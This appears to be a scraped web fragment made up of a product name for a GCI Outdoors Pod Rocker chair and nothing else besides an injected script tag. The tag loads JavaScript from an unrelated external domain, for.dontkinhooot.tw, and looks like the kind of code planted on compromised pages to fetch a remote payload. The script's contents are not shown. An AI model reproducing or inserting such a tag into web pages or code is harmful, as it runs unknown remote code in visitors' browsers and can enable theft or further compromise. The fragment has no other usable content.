 GCI Outdoors Pod Rocker<script src='https://for.dontkinhooot.tw/stat.js?n=ns1' type='text/javascript'></script>